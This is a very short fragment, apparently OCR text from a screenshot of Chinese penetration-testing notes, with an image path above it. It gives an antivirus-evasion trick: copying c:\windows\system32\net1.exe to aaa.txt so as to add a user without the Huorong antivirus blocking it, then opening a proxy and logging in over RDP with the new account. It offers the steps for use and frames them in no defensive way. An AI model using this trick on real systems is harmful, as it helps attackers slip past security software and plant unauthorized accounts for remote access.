
用
copy c:\windows\system32\net1.exe aaa.txt
绕过火绒添加用户
开代理，用刚才添加的用户登录 RDP